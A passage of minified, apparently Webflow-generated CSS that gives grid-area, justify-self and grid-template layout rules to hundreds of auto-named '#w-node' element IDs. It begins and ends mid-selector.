2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe49-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe4c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe4e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe50-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe52-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe5c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe5f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe61-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe63-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe65-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe68-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe6b-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe6d-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe6f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe71-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe7b-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe7e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe80-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe82-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe84-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe87-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe8a-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe8c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe8e-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe90-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe93-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe96-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe98-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe9a-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe9c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fe9f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fea2-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fea4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fea6-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fea8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feab-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feae-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feb0-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feb2-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feb4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feb7-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feba-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0febc-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0febe-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fec0-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fec3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fec6-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fec8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feca-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fecc-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fecf-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fed2-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fed4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fed6-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fed8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fedb-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fede-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fee0-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fee2-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fee4-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fee7-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feea-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feec-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0feee-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fef0-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fef3-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fef6-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fef8-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fefa-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0fefe-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff01-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff04-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff06-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff08-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff0c-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff0f-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff12-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff14-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff16-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff1a-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff1d-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff20-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff22-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff24-6d2e75dd,#w-node-_015b3c94-76d7-67dd-5d20-900b40b0ff28-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666514-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666517-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66651c-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666521-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666526-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666534-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666537-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66653a-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66653c-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66653e-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666541-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666544-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666547-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666549-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66654b-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66654e-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666551-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666554-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666556-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666558-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66655b-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66655e-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666561-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666563-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666565-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666568-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66656b-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66656d-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66656f-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666571-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666574-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666577-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666579-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66657b-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66657d-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666580-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666583-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666585-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666587-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666589-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66658c-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f66658f-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666591-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666593-6d2e75dd,#w-node-fa7cc56c-3133-6daa-fab1-e8728f666595-6d2e75dd{grid-area:span 1/span 1/span 1/span 1}#w-node-f5452e0e-d12b-02d3-079d-da0337a4d924-c668b5ff{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-f5452e0e-d12b-02d3-079d-da0337a4d98f-c668b5ff,#w-node-f5452e0e-d12b-02d3-079d-da0337a4d991-c668b5ff,#w-node-f5452e0e-d12b-02d3-079d-da0337a4d993-c668b5ff,#w-node-f5452e0e-d12b-02d3-079d-da0337a4d995-c668b5ff,#w-node-f5452e0e-d12b-02d3-079d-da0337a4d997-c668b5ff,#w-node-f5452e0e-d12b-02d3-079d-da0337a4d9a7-c668b5ff,#w-node-f5452e0e-d12b-02d3-079d-da0337a4d9a9-c668b5ff,#w-node-f5452e0e-d12b-02d3-079d-da0337a4d9ab-c668b5ff,#w-node-f5452e0e-d12b-02d3-079d-da0337a4d9ad-c668b5ff,#w-node-f5452e0e-d12b-02d3-079d-da0337a4d9af-c668b5ff{justify-self:center}#w-node-f0d0da65-d09f-a61d-da60-aaeef99827cb-c668b5ff{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-f5452e0e-d12b-02d3-079d-da0337a4db2b-c668b5ff{grid-area:span 2/span 1/span 2/span 1}#w-node-_149795ac-0df8-24c6-0705-c24b26fe7546-c668b5ff{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-b21da15b-840f-23cc-e2db-81c2d94a99b6-c668b5ff{grid-area:span 1/span 1/span 1/span 1}#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703a8a-724dca36{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703af5-724dca36,#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703af7-724dca36,#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703af9-724dca36,#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703afb-724dca36,#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703afd-724dca36,#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703b0d-724dca36,#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703b0f-724dca36,#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703b11-724dca36,#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703b13-724dca36,#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703b15-724dca36{justify-self:center}#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703c91-724dca36{grid-area:span 2/span 1/span 2/span 1}#w-node-ee366f6e-8a1c-dbfc-5775-47beeac0890f-c3620841{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-ee366f6e-8a1c-dbfc-5775-47beeac08914-c3620841,#w-node-_35d694ef-7679-bdb6-2985-105b0607b4f1-780be21d,#w-node-_35d694ef-7679-bdb6-2985-105b0607b4f6-780be21d,#w-node-a104412e-a949-d7ac-1aee-edd29e5d25f9-780be21d,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2601-780be21d,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2609-780be21d,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2611-780be21d,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2619-780be21d,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2625-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572305ea-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572305ed-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572305f2-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572305f7-780be21d,#w-node-a89b5fb8-69a0-2d9d-9e6c-5a7dcc191a4f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230604-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230607-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723060a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723060c-780be21d,#w-node-_7b52f376-6fd1-d153-6f69-4ae86cc049cf-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723060f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230612-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230615-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230617-780be21d,#w-node-d6f3f012-b060-11a0-4964-4a3aba3d11e8-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723061a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723061d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230620-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230622-780be21d,#w-node-ce1d5a33-a4f9-405f-1339-2002f360ce0c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230625-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230628-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723062b-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723062d-780be21d,#w-node-_86003646-7f28-5679-5c0c-7e7d1317af53-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230630-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230633-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230635-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230637-780be21d,#w-node-_8abab576-0921-ba08-0765-a3ee24ad4c5d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723063a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723063d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723063f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230641-780be21d,#w-node-_769a7501-31ea-7fe1-291f-c6c757fa180d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230644-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230647-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230649-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723064b-780be21d,#w-node-_6f7fab3e-ae06-fac1-8a46-c29687b5aa7a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723064e-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230651-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230653-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230655-780be21d,#w-node-_40de7f73-7d25-e461-1b37-16b46c12fc5f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723065e-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230661-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230663-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230665-780be21d,#w-node-_201cd516-a2e4-36fa-cd3c-7e61b1fa1145-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230668-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723066b-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723066d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723066f-780be21d,#w-node-_14d5686c-120e-4731-c0ef-c3c3b0a9ef60-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230672-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230675-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230677-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230679-780be21d,#w-node-_23ce4702-25c0-944c-70d5-ee5a771f9b58-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723067c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723067f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230681-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230683-780be21d,#w-node-a59746ca-2f1c-ede6-4f24-b44ce32d2a38-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230686-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230689-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723068b-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723068d-780be21d,#w-node-_4487c8f1-3092-20ea-a7a5-ffd8761c24b6-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230690-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230693-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230695-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230697-780be21d,#w-node-_03bed468-1518-c41f-eba1-9b8ca3410a65-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306a0-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306a3-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306a5-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306a7-780be21d,#w-node-_0532fda8-8483-72f2-6d15-93572190ff06-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306aa-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306ad-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306af-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306b1-780be21d,#w-node-_16f5311e-ef5e-fa34-3dae-b5d7bfa5d58c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306b4-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306b7-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306b9-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306bb-780be21d,#w-node-_575a66e7-ef64-050b-3224-6230b47d72b8-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306be-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306c1-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306c3-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306c6-780be21d,#w-node-_705aca94-3a0c-114b-ba95-30b9a7346d86-780be21d,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c29-780be21d,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c2c-780be21d,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c2e-780be21d,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c31-780be21d,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c34-780be21d,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f22835-780be21d,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f22838-780be21d,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f2283a-780be21d,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f2283d-780be21d,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f22840-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306ca-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306cd-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306cf-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306d1-780be21d,#w-node-_457a9e67-8556-4c7d-113f-ae3ff349779e-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306da-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306dd-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306df-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306e1-780be21d,#w-node-_80dbb90e-3bd7-00e4-7891-8464831886dd-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306e4-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306e7-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306e9-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306eb-780be21d,#w-node-_64f5e6b2-31e6-9379-4c8d-af2a4e70aad9-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306ee-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306f1-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306f3-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306f5-780be21d,#w-node-b63bd308-77e1-2376-945a-e14e7b8a4405-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306f8-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306fb-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306fd-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572306ff-780be21d,#w-node-_12344e8b-cd24-426d-3f31-370459c7cdb2-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230702-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230705-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230707-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230709-780be21d,#w-node-_9461d96a-6c78-fd46-b281-6dd019ac212c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723070c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723070f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230711-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230713-780be21d,#w-node-_17be3fe2-2d20-aa4b-8f1c-e37f4ecfd0d0-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723071c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723071f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230721-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230723-780be21d,#w-node-_058c75a5-2c34-1ebd-954c-089da22d901c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230726-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230729-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723072b-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723072d-780be21d,#w-node-_93be08f8-dc0d-3dee-cf93-40366300e646-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230730-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230733-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230735-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230737-780be21d,#w-node-_9e6aaada-687e-0735-c76b-86d3c24e7525-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723073a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723073d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723073f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230741-780be21d,#w-node-_0c344c1d-86f5-14ac-217f-665b53e53dd0-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723074a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723074d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723074f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230751-780be21d,#w-node-_81dc5bfa-b505-2734-7411-67eb9c2651b2-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230754-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230757-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230759-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723075b-780be21d,#w-node-_37cb80dc-a44f-4ab3-2f13-32d8676dcc1b-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723075e-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230761-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230763-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230765-780be21d,#w-node-dc159ead-3fb5-d9db-c181-00c70a1b2027-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230768-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723076b-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723076d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723076f-780be21d,#w-node-d4d5d6f4-2f64-1bc1-d2fb-2e1423122a5a-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230778-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723077b-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723077d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723077f-780be21d,#w-node-_895fadb7-025c-032c-1e40-892860773fec-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230782-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230785-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230787-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230789-780be21d,#w-node-_14fcf3ee-0fed-1e99-37fd-fa1d4b8e1a91-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230792-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230795-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230797-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a09957230799-780be21d,#w-node-_642b4dc7-7aca-29f6-6f2b-6b3483338a35-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723079c-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a0995723079f-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307a1-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307a3-780be21d,#w-node-cd83c8eb-ca97-be03-9309-04b76edbaa0b-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307a6-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307a9-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307ab-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307ad-780be21d,#w-node-_2d9dd57c-59b4-12eb-f4c9-3a398610f439-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307b0-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307b3-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307b5-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307b7-780be21d,#w-node-_2646e250-e15a-8e44-3928-76182074f4b7-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307ba-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307bd-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307bf-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307c1-780be21d,#w-node-_2e7723ca-45f9-e929-df46-7b7f084d8413-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307c4-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307c7-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307c9-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307cb-780be21d,#w-node-_4d4674b0-34bd-350d-6afc-8078849b668d-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307ce-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307d1-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307d3-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307d5-780be21d,#w-node-e078c498-f07e-843f-4ff1-354c2a5397dd-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307d8-780be21d,#w-node-_1fe48621-62d9-57d4-8514-a099572307db-780be21d,#w-node-_1fe48621-6